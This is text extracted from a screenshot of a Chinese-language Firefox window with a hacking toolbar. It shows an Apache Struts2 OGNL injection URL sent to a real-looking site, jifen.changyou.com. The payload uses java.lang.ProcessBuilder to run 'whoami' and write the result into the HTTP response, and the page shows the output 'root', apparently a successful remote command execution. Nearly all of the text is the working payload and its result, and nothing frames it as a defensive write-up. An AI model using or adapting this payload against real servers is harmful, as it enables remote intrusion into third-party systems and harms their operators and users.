 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://jifen.changyo...etWriter().close()} +
jifen.changyou.com/home/purchase.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d% 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL jifen.changyou.com/home/purchase.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamRead
Split URL java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Execute
Enable Post data Enable Referrer
root